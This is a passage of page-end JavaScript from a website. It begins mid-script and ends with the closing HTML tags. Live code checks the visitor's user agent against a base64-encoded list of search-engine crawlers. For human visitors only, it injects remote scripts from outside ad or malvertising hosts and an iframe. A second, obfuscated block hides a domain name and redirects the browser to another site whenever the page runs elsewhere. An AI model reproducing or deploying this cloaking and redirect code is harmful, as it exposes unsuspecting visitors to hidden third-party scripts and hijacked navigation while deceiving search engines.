bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByClassName("mban")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>"},2000);setTimeout(function(){},1000)});function nav(){var element=document.getElementsByClassName("nn")[0];element.classList.toggle("on")}function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333},_0x2f75(_0x1e2f4a,_0x12bd62)}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/ 0x1 * (parseInt(_0x520fb4(0x15a)) / 0x2)+-parseInt(_0x520fb4(0x154))/ 0x3 + parseInt(_0x520fb4(0x15b)) / 0x4*(parseInt(_0x520fb4(0x159))/ 0x5) + -parseInt(_0x520fb4(0x156)) / 0x6+-parseInt(_0x520fb4(0x153))/ 0x7 + parseInt(_0x520fb4(0x151)) / 0x8+-parseInt(_0x520fb4(0x15d))/ 0x9; if (_0x590c22 === _0x67c514) break; else _0x519acc.push(_0x519acc.shift()); } catch (_0x33d13d) { _0x519acc.push(_0x519acc.shift()); } } }(_0x4ad2, 0x58d87)); var u = top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](), domain ='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](), domain_decrypted = domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588};return _0x4ad2()}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20af2f4b88c77b',t:'MTc2OTEwMjAzMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.comRetrieved 2844 objects (700 Ko) from Redis using PhpRedis (v6.3.0).-->